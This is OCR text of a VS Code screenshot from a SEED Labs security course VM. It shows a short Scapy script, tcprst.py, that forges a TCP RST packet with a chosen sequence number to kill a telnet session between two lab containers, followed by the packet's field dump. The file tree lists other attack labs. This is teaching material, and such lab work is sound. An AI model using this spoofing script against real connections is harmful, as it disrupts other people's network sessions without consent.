 文件(F) 编辑(E) 选择(S) 查看(V) ···
seed [SSH: 192.168.56.1]
资源管理器
大纲
SEED [SSH: 192.168.56.1]
SEEDLABS
LAB_2nd_Gen
BufferOverflow
PacketSniffingSpoofing
Set-UID
ShellCode
SQLInjection
TCPAttack / Labset...
volumes
docker-compose.yml
synFlood.py
tcprst.py 3
XSSAttackLab
SeedBook
Templates
test
Videos
.bash_history
.bash_logout
.bashrc
.gdbinit
.profile
.python_history
时间线
synflood.c
tcprst.py 3
SEEDLABS > LAB_2nd_Gen > TCPAttack > Labsetup > tcprst.py > ...
1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.6",dst="10.9.0.5")
4 tcp =TCP(sport=23,dport=35980,flags="R",seq=924237103)
5 pkt=ip/tcp
6 ls(pkt)
7 send(pkt,verbose=0)
问题 3 端口 输出 终端 调试控制台
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 23 (20)
dport : ShortEnumField = 35980 (80)
seq : IntField = 924237103 (0)
ack : IntField = 0 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 4 (R)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
seed@VM ~/S/L/T/Labsetup>
docker seed
fish seed
SSH: 192.168.56.1 2 1 0
行 1, 列 23 空格: 4 UTF-8 LF {} Python 3.8.10 64-bit Prettier